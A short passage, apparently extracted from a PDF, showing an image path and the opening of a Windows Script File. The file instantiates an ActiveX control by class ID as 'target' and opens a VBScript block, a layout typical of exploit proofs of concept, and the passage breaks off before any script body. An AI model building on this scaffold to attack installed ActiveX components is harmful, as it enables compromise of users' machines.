 <?XML version='1.0' standalone='yes' ?>
<package><job id='DoneInVBS'
debug='false' error='true'>
<object classid='clsid:8EF2A07C-6E69-
4144-96AA-2247D892A73D' id='target' />
<script language='vbscript'>